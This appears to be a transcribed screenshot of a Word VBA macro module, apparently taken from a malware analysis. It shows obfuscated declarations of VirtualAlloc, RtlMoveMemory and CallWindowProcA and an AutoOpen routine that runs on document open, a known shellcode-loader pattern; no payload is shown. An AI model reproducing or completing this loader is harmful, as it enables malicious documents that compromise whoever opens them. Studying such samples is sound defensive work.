 Microsoft Visual Basic for Applications - - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 1, Col 1
Project - Project
Normal
Project (29f99f50e0aecd0e3c41c7dc1ecdfbc52
Microsoft Word Objects
ThisDocument
Forms
References
Properties - ThisDocument
ThisDocument Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOverride False
AutoHyphenation False
ConsecutiveHyphensLimit 0
DefaultTabStop 35.4
DefaultTargetFrame
DisableFeatures False
DoNotEmbedSystemFonts True
EmbedLinguisticData True
EmbedTrueTypeFonts False
EncryptionProvider
EnforceStyle False
(General) (Declarations)
#If Win64 Then
Private Declare PtrSafe Function tisk Lib "kernel32" Alias "VirtualAlloc" (ByVal lpaddr As LongPtr, ByVal dwSize As LongPt
Private Declare PtrSafe Sub blownup Lib "ntdll" Alias "RtlMoveMemory" (pDst As Any, pSrc As Any, ByVal ByteLen As LongPtr)
Private Declare PtrSafe Function impersonally Lib "kernel32" Alias "GetPriorityClass" (hProcess As LongPtr) As LongPtr
Private Declare PtrSafe Function apparitional Lib "user32" Alias "CallWindowProcA" (lpPrevWndFunc As LongPtr, hWnd As Any,
Private Declare PtrSafe Function chagatai Lib "kernel32" Alias "CreateEventA" (lpEventAttributes As Any, bManualReset As L
Private Declare PtrSafe Function arctonyx Lib "user32" Alias "EndDialog" (ByVal hDlg As LongPtr, nResult As LongPtr) As Lo
Private Declare PtrSafe Function thromboembolism Lib "user32" Alias "GetDlgItem" (ByVal hDlg As LongPtr, nIDDlgItem As Lon
#Else
Private Declare Function airhole Lib "user32" Alias "EndDialog" (ByVal hDlg As Long, nResult As Long) As Long
Private Declare Function formal Lib "user32" Alias "GetDlgItem" (ByVal hDlg As Long, nIDDlgItem As Long) As Long
Private Declare Function hystricomorpha Lib "kernel32" Alias "GetPriorityClass" (hProcess As Long) As Long
Private Declare Function apparitional Lib "user32" Alias "CallWindowProcA" (lpPrevWndFunc As Long, hWnd As Any, Msg As Any
Private Declare Function allude Lib "kernel32" Alias "CreateEventA" (lpEventAttributes As Any, bManualReset As Long, bInit
Private Declare Function tisk Lib "kernel32" Alias "VirtualAlloc" (ByVal lpaddr As Long, ByVal dwSize As Long, ByVal flAll
Private Declare Sub blownup Lib "ntdll" Alias "RtlMoveMemory" (pDst As Any, pSrc As Any, ByVal ByteLen As Long)
#End If
Sub AutoOpen()
#If Win64 Then
creeper
#ElseIf Win32 Then
fandango = "neon"
coeducation = "divina"
creeper
#Else
#End If